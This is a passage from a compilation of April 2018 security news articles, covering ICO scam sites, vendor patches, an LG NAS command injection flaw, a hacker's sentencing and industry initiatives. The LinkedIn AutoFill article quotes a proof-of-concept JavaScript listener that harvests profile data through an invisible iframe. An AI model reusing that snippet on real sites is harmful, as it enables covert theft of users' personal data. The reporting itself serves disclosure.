Despite the announcement, fake sites continued scooping cash from unwitting victims. But to give credit where it’s due, their creators did a superb job. Unlike some phishing fakes, these sites really do lure people in. Not only that, most use a secure connection, require registration, and generate a unique online wallet for each new victim, making it hard to track the movement of money.
Grams can be purchased in a selection of cryptocurrencies
The price of the new cryptocurrency varies greatly from one fake site to the next. And although most of them create unique wallets for victims, I managed to find several that use static wallets. From the transaction history of one of them, we see that the cybercriminals withdrew 85 ETH:
Withdrawal of funds harvested in Ethereum
At the time of writing this article, the Ethereum exchange rate was about $422. This resource alone seems to have collected more than 35 000$(2 million rubles), and there are dozens like it. Judging by their content, it’s possible they have common ownership. For example, several have one and the same Our Team section.
Suspiciously similar Our Team sections
While the presence of the Durov brothers doesn’t raise any question marks, Lucas Pernas-Valles seems to exist only on dozens of other fake sites. He may indeed be a member of Telegram’s new project team, but a brief online check reveals that the person in the photo is not called Lucas Pernas-Valles, although he does have cryptocurrency links.
It should be noted that this ICO project is one of relatively few to have attracted mass attention. And where there’s mass attention, there’s fraud. The lack of reliable information from official sources only serves to aggravate the situation
Microsoft Announces New Windows Platform Security Technology
21.4.2018 securityweek Safety
Microsoft on Thursday announced Windows Defender System Guard runtime attestation, a new Windows platform security technology set to roll out to all editions of Windows.
Meant to mitigate attacks in software, the runtime attestation takes advantage of the same hardware-rooted security technologies in virtualization-based security (VBS) as Credential Guard, Microsoft says.
The new security technology can provide supplementary signals for endpoint detection and response (EDR) and antivirus vendors, and can detect artifacts of kernel tampering, rootkits, and exploits. Moreover, it can be used for preventing cheating in games, protecting sensitive transactions (banking apps, trading platforms), and providing conditional access (enabling device security-based access policies).
“Apps and services can take advantage of this attestation technology to ensure that the system is free from tampering and that critical processes are running as expected. This hardware-rooted ‘proof-of-health’ can then be used to identify compromised machines or gate access to critical cloud services. Runtime attestation serves as a platform for a wide variety of advanced security applications,” Microsoft notes.
The first phase of Windows Defender System Guard runtime attestation will arrive with the next Windows 10 update to lay the groundwork for future innovation, Microsoft says. It will allow for the building of new operating system features to detect and communicate violations of security promises in the event of a full system compromise, such as through a kernel-level exploit.
Microsoft is also working on delivering a client API for using runtime attestation. The API would deliver a runtime report containing information from Windows Defender System Guard runtime attestation on the security posture of the system, which includes runtime measurements of sensitive system properties.
“For the runtime report to have any significant meaning, it must be generated in a fashion that provides reasonable resistance against tampering,” Microsoft explains.
Because of that, the runtime report generation must be isolated from an attacker, the isolation must be attestable, and the report must be cryptographically signed in such a manner that an attacker cannot reproduce outside the isolated environment.
This is where the virtualization-based security enclaves enter into play. These make the connection between a ‘normal’ world running the NT kernel and a ‘secure’ world running a Secure Kernel. From the VBS enclave, the runtime attestation can attest to a set of security properties contained in a report.
“VBS enclaves can also expose an enclave attestation report signed by a VBS-specific signing key. If Windows Defender System Guard can obtain proof that the host system is running with VSM active, it can use this proof together with a signed session report to ensure that the particular enclave is running,” the tech giant explains.
The runtime report is signed with a private key that never leaves the enclave. A session report produced by the Windows Defender System Guard attestation service backend is also signed. Both reports can be verified by relying parties by checking the signatures against the session certificate and ensuring the certificate is validly signed, rooted in the relevant Microsoft CA.
While networking calls between the enclave and the Windows Defender System Guard attestation service are made from the NT kernel, the attestation protocol has been designed in a manner that ensures its resiliency against tampering even over untrusted transport mechanisms, Microsoft says.
A security level is assigned to each attestation service-signed session report, thus informing on what level of trust in the runtime report can be expected. The highest level of trust likely requires VBS-capable hardware and OEM configuration; dynamic root-of-trust measurements at boot; secure boot to verify hypervisor, NT, an SK images; and a secure policy ensuring hypervisor-protected code integrity (HVCI)-enforced kernel mode code integrity (KMCI), and that test-signing and kernel debugging are disabled.
“The security level exposed in the session report is an important and interesting metric in and of itself. However, Windows Defender System Guard can provide so much more – specifically in respect to runtime measurement of system security posture,” Microsoft notes.
The assertion logic will be delivered in-band in the next update to Windows, but Microsoft aims at delivering the scripts out-of-band in the future. The approach would allow the company to immediately respond to security events without delivering a component update via servicing.
“Future innovations will make achieving persistence harder, making transient malicious changes more difficult. The idea is to continually elevate defense across the entire Windows 10 security stack, thereby pushing attackers into a corner where system changes affecting security posture are detectable. One can think of runtime attestation as being more about detecting minute symptoms that can indicate an attack rather than looking for flashing signals,” Microsoft says.
FDA Reveals New Plans for Medical Device Security
21.4.2018 securityweek Safety
The U.S. Food and Drug Administration (FDA) this week announced its medical device safety action plan, which includes seeking additional funding and authorities that would help it improve cybersecurity in the healthcare industry.
The FDA’s plan focuses on five key areas and medical device cybersecurity is one of them. As part of its efforts to keep up with emerging threats and vulnerabilities, the agency wants the authority to require medical device manufacturers to include updating and patching capabilities into the design of their products.
The organization also wants vendors to create a “Software Bill of Materials,” which should help medical device customers and users determine which systems may be impacted by vulnerabilities.
“The additional authorities we seek are to further strengthen medical device security by directly addressing challenges healthcare delivery organizations and providers have encountered as a result of cyber campaigns and attacks such as WannaCry,” an FDA spokesperson told SecurityWeek.
The agency would require that “new devices entering the market have a demonstrated capability of patchability and updatability built into the design architecture of the device, and that a patch management process and plan is provided by the manufacturer for premarket review,” the spokesperson said.
As for the Software Bill of Materials, the measure is inspired by one of the recommendations made recently by the Health Care Industry Cybersecurity Task Force. A bill of materials would be issued for each piece of medical technology to describe its components and the risks associated with those components, which can help users understand the impact of certain threats and vulnerabilities.
The FDA also plans on updating its premarket guidance for medical device cybersecurity to better protect against moderate risks, which it has described as ransomware and other attacks that could disrupt clinical operations and delay patient care, and major risks, such as the remote exploitation of a vulnerability that can be used in a “multi-patient, catastrophic attack.”
The agency’s plans also include requiring companies to adopt policies and procedures for coordinated disclosure of vulnerabilities.
Finally, the FDA says it’s exploring the development of a CyberMed Safety (Expert) Analysis Board (CYMSAB), which it has described as a “public-private partnership that would complement existing device vulnerability coordination and response mechanisms and serve as a resource for device makers and FDA.”
The CYMSAB’s tasks would include assessing vulnerabilities and assisting with coordinated disclosure, evaluating risks and proposed mitigations, and adjudicating disputes. One interesting role of this entity would be to send experts to investigate compromised devices at the request of a manufacturer or the FDA.
Unpatched Flaw Exposes LG NAS Devices to Remote Attacks
21.4.2018 securityweek Vulnerebility
Researchers claim hackers can remotely exploit an unpatched command injection vulnerability to take control of network-attached storage (NAS) devices from LG.
VPN specialists at vpnMentor discovered that many LG NAS models are impacted by a flaw that can be exploited without authentication.
According to researchers, the password parameter in the login page is vulnerable to command injection. An attacker can abuse this parameter to execute arbitrary commands, including for adding a new user account and dumping the database containing existing usernames and passwords.
Adding a new username and an associated password hash allows an attacker to log in to the administration interface as an authorized user and access any file stored on the device.
vpnMentor told SecurityWeek that attacks exploiting this flaw can be launched both from the local network and the Internet. The company says it’s difficult to determine exactly how many devices are vulnerable to attacks from the Internet, but it estimates that it’s roughly 50,000.
vpnMentor has randomly tested a majority of LG NAS device models and they appear to be vulnerable. The company says LG uses two types of firmware across all its NAS products and one of them is impacted by this vulnerability.
Proof-of-concept (PoC) code and a video have been made available to demonstrate the vulnerability:
LG has been notified about the security hole, but vpnMentor claims it has not received any response from the tech giant and there is no sign of a patch. SecurityWeek has reached out to LG for comment and will update this article if the company responds.
This is not the first time researchers have found serious vulnerabilities in LG NAS products. A couple of years ago, Hungary-based SEARCH-LAB analyzed LG’s N1A1 product and discovered multiple flaws that could have been leveraged to gain admin access to devices.
UK Teen Who Hacked CIA Chief Gets Two-Year Prison Term
21.4.2018 securityweek Crime
A British teenager who accessed the email accounts of top US intelligence and security officials including the head of the CIA was sentenced to two years in prison on Friday.
Kane Gamble, 18, founder of Crackas With Attitude, will serve his sentence in a youth detention facility.
"This was an extremely nasty campaign of politically motivated cyber terrorism," judge Charles Haddon-Cave said at the sentencing at London's Old Bailey criminal court.
"The victims would have felt seriously violated," Haddon-Cave said, adding that Gamble had "revelled" in the attacks.
Gamble was accompanied by his mother in court.
He was 15 and 16 when, from his bedroom in Coalville, central England, he managed to impersonate his targets to get passwords and gain highly sensitive information.
He impersonated then Central Intelligence Agency chief John Brennan in calls to the telecom companies Verizon and AOL.
Several sensitive documents were reportedly obtained from Brennan's private email inbox and Gamble managed to get information about military and intelligence operations in Iran and Afghanistan.
"It also seems he was able to successfully access Mr Brennan's iCloud account," prosecutor John Lloyd-Jone said earlier.
Gamble called AOL and initiated a password reset, and took control of the iPad of Brennan's wife.
Gamble also targeted then US secretary of homeland security Jeh Johnson and made calls to his phone number.
He left Johnson's wife a voicemail saying "Am I scaring you?" and managed to get a message to appear on the family television saying: "I own you".
Other targets included then US president Barack Obama's deputy national security adviser Avril Haines, his senior science and technology adviser John Holdren, and FBI special agent Amy Hess.
Gamble gained extensive unauthorised access to the US Department of Justice network and was able to access court case files, including on the Deepwater oil spill.
The British teenager gave some of the material he managed to access to WikiLeaks and boasted that he had a list of all Homeland Security employees.
Gamble was arrested at his home on February 9 last year at the request of the FBI.
He claimed he was motivated to act out of support for the Palestinians, and due to the United States "killing innocent civilians", the prosecutor said.
AlienVault Launches Free Endpoint Scanning Service
20.4.2018 securityweek Safety
Unified security management and threat intelligence provider AlienVault this week announced the launch of a free scanning service that allows organizations to identify threats and risks in their environments.
The new OTX Endpoint Threat Hunter service is part of the AlienVault Open Threat Exchange (OTX) platform, which allows private firms, security researchers, and government agencies to openly collaborate and share information on emerging threats, attack methods, and malicious actors.
OTX can be accessed for free by anyone and provides more than 19 million threat indicators contributed by over 80,000 users. The new Endpoint Threat Hunter service is available to any registered OTX user.
Endpoint Threat Hunter allows organizations to discover threats on critical machines and assess the risk of malware and other attacks, AlienVault said.
The service relies on AlienVault Agent, a lightweight endpoint agent that executes predefined queries against one or more OTX pulses – each pulse includes a summary of the threat, a view into the targeted software, and related IoCs. The agent can be easily installed on Windows, Linux and other endpoint devices.
AlienVault has described several scenarios where Endpoint Threat Hunter can be useful. For example, in case of a global malware attack, users can select the pulse associated with the threat and initiate a scan. Once the scan has been completed, a list of the endpoints impacted by the malware is displayed.
Users can also conduct scans for multiple pulses – for example, all pulses updated in the past week or the past month, or only pulses contributed by AlienVault researchers.
OTX Endpoint Threat Hunter can also be used to initiate scans that look for processes running only in memory (a common tactic used by malware), cryptocurrency mining activity, and malicious or annoying Chrome extensions.
iOS users can now use Google prompt on their devices via the Gmail app
20.4.2018 securityaffairs Apple
Google announced that iOS users can now benefit from Google prompt feature via their Gmail application. Security and usability are crucial requirements for Google.
Google announced that iOS users can now receive Google prompts via their Gmail application.
“In 2017, we made Google prompt the primary choice for G Suite users turning on two-step verification for the first time. Back then, we noted that users with iOS devices would need to install the Google app in order to use the feature.” reads the blog post published by Google.
“Today, we’re making it possible for users with iOS devices to receive prompts via their Gmail app as well. This should encourage more people to use Google prompt, which is an easier and more secure method of authenticating an account,”

Google prompt was designed to inform users of any attempt to log into their accounts and confirm it with a tap on their mobile devices.
Gmail users can approve sign-in requests via 2-Step Verification (2SV) by simply taping a “Yes” button on their smartphone since June 2016.
The 2-Step Verification process leverages login authentication code sent via SMS, once the user has received it, he will need to enter it on a sign in page.
The tech giant has launched the Google prompt to make this process simpler, it displays a popup message on the user’s mobile devices asking them to confirm the login with a single tap.
Google prompt was rolled out to both Android and iOS devices, but on iOS, the users need to have the Google Search app installed.
In October 2017, Big G introduced Google prompt in the G Suite. The company implemented the feature to all of its users who choose to enable the extra layer of security, but in order to use it, iOS users need to have the Google app installed on the device.
Now Google has overwhelmed this limitation and iOS users can benefit from the Google prompt without having Google app installed.
iOS users who have both the Google app and Gmail app installed on their devices will receive the prompts from Gmail.
The availability of Google prompt in Gmail for iOS will be available to all users in a few days.
A flaw in LinkedIn feature allowed user data harvesting
20.4.2018 securityaffairs Vulnerebility
The researcher Jack Cable (18) has discovered a vulnerability in LinkedIn, the AutoFill functionality, that allowed user data harvesting.
While experts and people are discussing the Cambridge Analytica case another disconcerting case made the headlines, the private intelligence agency LocalBlox has left unsecured online an AWS bucket containing 48 million records that were also harvested from Facebook, LinkedIn, and Twitter.
No doubt, data harvesting is a common practice and we are only discovering the tip of the iceberg, many companies and intelligence agencies do it for different reasons.
Sometimes this activity is advantaged by security flaws in the features implemented by the social media platforms.
Early April, Mark Zuckerberg admitted public data of its 2.2 billion users has been compromised over the course of several years by third-party actors that gathered information on its users. Third-party scrapers have exploited an issue in the Facebook’s search function that allows anyone to look up users via their email address or phone numbers.
Now the researcher Jack Cable (18) has discovered a flaw in LinkedIn, the AutoFill functionality, that allowed user data harvesting.
The AutoFill functionality allows to quickly fill out forms with data from their LinkedIn profile, including name, title, company, email address, phone number, city, zip code, state, and country.
Cable explained that it is possible to exploit the function to harvest user data by placing the AutoFill button on a malicious website, rather than leaving the LinkedIn button visible on the page the attacker could have changed its properties and locate it everywhere in the page making it invisible.
With this trick, that clearly violates LinkedIn’s privacy policies, when a user would visit the malicious site and click anywhere on the page, it unawares clicks on the invisible AutoFill button, resulting in his LinkedIn data being harvested.
“The potential for exploitation existed until being patched 04/19/18, as any whitelisted website can access this information with a single click.” wrote Cable.
“The exploit flowed as follows:
The user visits the malicious site, which loads the LinkedIn AutoFill button iframe.
The iframe is styled so it takes up the entire page and is invisible to the user.
The user clicks anywhere on the page. LinkedIn interprets this as the AutoFill button being pressed, and sends the information via
postMessage
to the malicious site.
The site harvests the user’s information via the following code:
window.addEventListener("message", receiveMessage, false);
function receiveMessage(event)
{
if (event.origin == 'https://www.linkedin.com') {
let data = JSON.parse(event.data).data;
if (data.email) {
alert('Hi, ' + data.firstname + ' ' + data.lastname + '! Your email is ' + data.email + '. You work at ' + data.company + ' and you live in ' + data.city + ', ' + data.state + '.');
console.log(data);
}
}
console.log(event)
}
“
Cable pointed out with this trick it is possible to access also non-public data was also provided to a site abusing AutoFill function, even if LinkedIn states in its documentation that only public data is provided to fill out forms.
Cable reported the flaw to LinkedIn on April 9 and the company temporary restricted the AutoFill functionality to whitelisted sites. Of course, the problem was not completely addressed in this way, an attacker that was able to compromise the whitelisted site was still in position to harvest data from LinkedIn.
On April 19, LinkedIn published a stable fix for the issue.
LinkedIn said it is not aware of there had been no evidence of malicious exploitation, but I’m sure that many of view has a different opinion.
LinkedIn Vulnerability Allowed User Data Harvesting
20.4.2018 securityweek Vulnerebility
LinkedIn recently patched a vulnerability that could have been exploited by malicious websites to harvest data from users’ profiles, including private information.
The flaw affected the AutoFill functionality, which allows websites to offer users the possibility to quickly fill out forms with data from their LinkedIn profile. Users simply click the AutoFill button on a webpage containing a form and some of the fields are pre-populated with data available from LinkedIn, including name, title, company, email address, phone number, city, zip code, state and country.
Jack Cable, an 18-year-old researcher based in Chicago, noticed that this functionality could have been abused to harvest user data by placing the AutoFill button on a malicious site. Rather than leaving the button as provided by LinkedIn, an attacker could have changed its properties to spread it across the entire web page and make it invisible.
Whenever a user would visit the malicious site and click anywhere on the page, they would actually be clicking on the invisible AutoFill button, resulting in their LinkedIn data being harvested by the website.
Cable pointed out that the possibility to launch these types of attacks clearly violated LinkedIn’s policies related to the use of AutoFill. First of all, the social media giant does not allow form field data to be submitted without being seen by the user.
Secondly, while some of the exposed data was publicly accessible on users’ LinkedIn profiles, non-public data was also provided to a site abusing AutoFill. LinkedIn states in its documentation that only public data is used to fill out forms.
Cable reported the vulnerability to LinkedIn on April 9 and a temporary solution that involved restricting the AutoFill functionality to whitelisted sites was rolled out the next day. However, the researcher argued that this fix was incomplete as whitelisted websites still could have collected user data. Furthermore, there was also the possibility of a whitelisted site getting compromised and abused for data harvesting.
LinkedIn rolled out a more permanent fix on April 19. Bleeping Computer reports that users are now prompted whenever their data is being sent to a website via the AutoFill functionality. The social media company said there had been no evidence of malicious exploitation.
While the vulnerability itself is not particularly sophisticated, the existence of such security holes can pose a serious problem to both a company and its customers, as demonstrated by the recent Cambridge Analytica scandal, in which the data of as many as 87 million Facebook users was harvested.
Cable has also reported vulnerabilities to Google, Yahoo, Uber, the U.S. Department of Defense (Hack the Air Force), and many other organizations.
Drupal 8 Updated to Patch Flaw in WYSIWYG Editor
20.4.2018 securityweek Vulnerebility
Updates released on Wednesday for Drupal 8 patch a moderately critical cross-site scripting (XSS) vulnerability affecting a third-party JavaScript library.
The flaw impacts CKEditor, a WYSIWYG HTML editor included in the Drupal core. CKEditor exposes users to XSS attacks due to a flaw in the Enhanced Image (image2) plugin.
"The vulnerability stemmed from the fact that it was possible to execute XSS inside CKEditor using the <img> tag and specially crafted HTML," said CKEditor developers. "Please note that the default presets (Basic/Standard/Full) do not include this plugin, so you are only at risk if you made a custom build and enabled this plugin."
XSS flaws can typically be exploited by getting the targeted user to click on a specially crafted link, and they allow attackers to execute arbitrary code, leading to session hijacking, data theft or phishing.
The security hole, discovered by Kyaw Min Thein, affects CKEditor versions 4.5.11 through 4.9.1, and it has been fixed with the release of version 4.9.2. The patched version of CKEditor has been included in Drupal 8.5.2 and 8.4.7.
"The Drupal 7.x CKEditor contributed module is not affected if you are running CKEditor module 7.x-1.18 and using CKEditor from the CDN, since it currently uses a version of the CKEditor library that is not vulnerable," Drupal developers explained. "If you installed CKEditor in Drupal 7 using another method (for example with the WYSIWYG module or the CKEditor module with CKEditor locally) and you’re using a version of CKEditor from 4.5.11 up to 4.9.1, update the third-party JavaScript library by downloading CKEditor 4.9.2 from CKEditor's site."
This is the second Drupal security update in recent weeks. The previous update was released in late March and it addressed CVE-2018-7600, a highly critical remote code execution vulnerability that allows attackers to take control of impacted websites.
Dubbed Drupalgeddon2, the flaw has been exploited in the wild to deliver backdoors, cryptocurrency miners, and other types of malware. The first attempts to exploit the vulnerability were spotted in mid-April, shortly after technical details and proof-of-concept (PoC) code were made public.
Cisco Patches Critical Flaws in WebEx, UCS Director
20.4.2018 securityweek Vulnerebility
Cisco informed customers on Wednesday that it has patched critical vulnerabilities in WebEx and UCS Director, along with nine high severity flaws in StarOS, IOS XR, Firepower and ASA products.
The WebEx vulnerability, tracked as CVE-2018-0112, is interesting because it allows a remote attacker to execute arbitrary code on a targeted user’s system by sending them a specially crafted Flash (.swf) file via the WebEx client’s file sharing capabilities during a meeting.
The flaw, discovered by Alexandros Zacharis of the European Union Agency for Network and Information Security (ENISA), affects WebEx Business Suite clients, WebEx Meetings, and WebEx Meetings Server. Cisco has released software updates that patch the vulnerability.
The Cisco Unified Computing System (UCS) Director product is affected by an information disclosure issue that allows an authenticated attacker to remotely access information on virtual machines in the end-user portal and perform any permitted operations. The issue, identified as CVE-2018-0238, was discovered by Cisco itself and patches are available.
Of the 30 advisories published by Cisco on Wednesday, nine describe high severity flaws, 18 are for medium severity issues, and one is informational.
The high severity vulnerabilities include denial-of-service (DoS) flaws in StarOS, IOS XR software, Firepower Detection Engine and 2100 series appliances, and several Adaptive Security Appliance (ASA) products; a session fixation issue affecting ASA, AnyConnect Secure Mobility, and Firepower Threat Defense (FTD); and an SSL certificate verification bypass bug affecting ASA.
According to Cisco, none of the vulnerabilities disclosed this week have been exploited in the wild. However, it’s important for Cisco customers to patch serious flaws as it’s not uncommon for malicious actors to exploit them in their operations.
Cisco has recently warned customers that the risk of exploitation for an IOS Smart Install vulnerability is high. The vulnerability, CVE-2018-0171, was disclosed recently and a proof-of-concept (PoC) exploit is available.
While this particular flaw has yet to be exploited in attacks, the risk is high due to the fact that Smart Install, along with other Cisco protocols, have been abused in malicious campaigns, including ones conducted by state-sponsored threat actors.
Cybersecurity Tech Accord: Marketing Move or Serious Security?
20.4.2018 securityweek Privacy
Cybersecurity Tech Accord Comprises Fine Words With No Defined Deliverables and Perhaps Impossible Intentions
Thirty-four major tech and security companies have aligned themselves and signed the Cybersecurity Tech Accord, what they claim is a "watershed agreement among the largest-ever group of companies agreeing to defend all customers everywhere from malicious attacks by cybercriminal enterprises and nation-states."
"The devastating attacks from the past year demonstrate that cybersecurity is not just about what any single company can do but also about what we can all do together," said Microsoft President Brad Smith. "This tech sector Accord will help us take a principled path towards more effective steps to work together and defend customers around the world."
The Accord makes commitments in four specific areas.
First, the companies say they will mount a stronger defense against cyberattacks, and will protect all customers globally regardless of the motivation of the attack.
Second, the companies claim they will not help governments launch cyberattacks against innocent citizens, and will protect their products against tampering or exploitation at every stage of development, design and distribution.
Third, the companies promise to do more to empower users to make effective use of their products with new security practices and new features.
Fourth, verbatim, "The companies will build on existing relationships and together establish new formal and informal partnerships with industry, civil society and security researchers to improve technical collaboration, coordinate vulnerability disclosures, share threats and minimize the potential for malicious code to be introduced into cyberspace."
A problem with the Accord, that many have already noted, is that it comprises fine words with no defined deliverables and possibly impossible intentions. It has no teeth. The first commitment is something that users could be excused for thinking they have already paid for in buying or licensing the signatories' products. The third, again, should be part and parcel of selling security products -- although it has received some support.
"Separate from the fact that some of the major social networks and cloud operators are missing [think, for example, Google and Amazon]," David Ginsburg, VP of marketing at Cavirin, told SecurityWeek, "the key to any meaningful outcome is better communication to users of how to use the security capabilities within the various vendors' tools. In several cases, the capabilities are there, but they are too difficult to deploy; or, in some cases, tools from multiple vendors will provide contradictory guidance. This practical aspect is tremendously important."
The second commitment is a little more complex. No company can disregard the law in its own country. Individual governments have the right and ability to pass whatever laws they wish, subject only to any overriding constitutional limitations. So, for example, once Brexit is finalized, the UK government would be able to insist on backdoors in the UK without fear of denial from the EU constitution.
Challenged on whether this commitment meant that the signatories would go against the U.S. government, or the British government or the Australian government or whoever, Microsoft president and chief legal officer, Brad Smith took the argument away from the Five Eyes nations.
"If you look at the world today," Smith said, "the biggest attacks against private citizens are clearly coming from a set of governments that we know well. It was North Korea, and a group associated with it, that launched the WannaCry attack last year... We saw the NotPetya attack launched against the country of Ukraine. Those are the big problems that we need to solve."
But it is doubtful that a group of tech companies could influence the governments of North Korea (WannaCry) and Russia (NotPetya); while it is equally doubtful that collaboration between the signatories could have detected and stopped the spread of WannaCry.
It is concerns such as this that are behind a degree of cynicism. One security executive -- preferring to remain anonymous -- told SecurityWeek, "The first two [commitments] are BS. They are pretty obvious, and I don't see anything happening about them. Similarly, the third one. I do not see the need of this Cybersecurity Tech Accord for that."
He was, however, more enthusiastic about the fourth commitment, commenting, "I think this could be a good place to coordinate among ourselves, and share valuable information. It is true that there are places where the exchange of threat intel already happens -- but most of these places are populated by companies of the same sector. Having a wide mix of companies can open the opportunity to really improve in this field and make a change."
F-Secure, one of the signatories, hopes that the Accord will help persuade governments not to press for law enforcement backdoors in security products. "By signing the Accord," CIO Erka Koivunen told SecurityWeek, "the group of companies across both sides of the Atlantic wish to express that we resist attempts to introduce backdoors in our products or artificially weaken the protections that we provide against cyber security threats."
F-Secure has won the battle in Finland, but Koivunen added, "We still feel the pressure in many countries around the world."
Avast is another enthusiastic signatory. Jonathan Penn, director of strategy, commented, on the internet of things, "Avast has been talking in recent years about the implications of providers of these next generation devices and services continuing to operate separately, when it's clear that what is required is industry-wide collaboration to ensure that fundamentals such as security are built-in from the ground up at point of manufacture."
'From the ground up' is an interesting comment, and relates to 'every stage of development, design and distribution' from the second commitment. Yet still the criticism of a lack of teeth to the Accord remains.
Mike Banic, VP of marketing at Vectra, suggests, "The impending EU General Data Protection Regulation (GDPR) will have more impact since it has real teeth in the form of fines that can be as much as 4% of annual revenue if the personal information of EU based citizens is exposed or misused, and organizations must provide notification within 72 hours. An example to consider is the timeline of the Equifax breach where personally identifiable information (PII) was exposed and notification was not within the notification period. With so many organizations operating in EU nations or processing EU-based citizen's data, evaluating their security program to ensure GDPR compliance is such a high priority that this alliance may go unnoticed."
Notice also that 'privacy by design', that is, from the ground up, is a legal requirement under GDPR.
Last year, Microsoft's Smith called for a digital Geneva convention. This year he has launched the Cybersecurity Tech Accord -- which he hopes will be the first steps towards that. But Microsoft has a history of ambitious proposals that are unachievable. In 2016, Scott Charney proposed that an independent international body of experts should be tasked with attributing cyber incidents, so that international norms of behavior could be enforced. In 2010, he proposed that users and their computers should have a 'digital health certificate' before being allowed to connect to the internet -- an idea that has never been seriously considered.
But it would be wrong to immediately dismiss the Accord as just another unachievable Microsoft proposal. Nathan Wenzler, chief security strategist at AsTech, points out that not all the signatories are pure-play security companies, and most have themselves been hacked. "I'd be hesitant to say it's nothing but a marketing ploy," he told SecurityWeek, "as there are some serious security companies in the mix, and it's possible that if they have a voice at the table, some changes could be made with the companies that are common targets of attacks and causes of data breaches. But, time will tell on that, and it's hard to know in the here and now just how this will play out."
Brad Smith asks for that time. "I think that as with all such things, one needs to start with words, because we use words to define principals -- but ultimately we all need to be judged by our deeds. Now that we've put the words down on paper, we need to live up to them and we need to take concrete steps to implement them and that's what we're coming together to do. It's more than fair for you and others to judge us by what we do in the months and years ahead."
FireEye Unveils New Solutions, Capabilities
20.4.2018 securityweek Safety
FireEye this week made several announcements, including the launch of new solutions and capabilities, new pricing and packaging models, and a strategic partnership with Oracle.
One of the new solutions is SmartVision Edition, an offering designed to help organizations detect malicious traffic moving within their network.
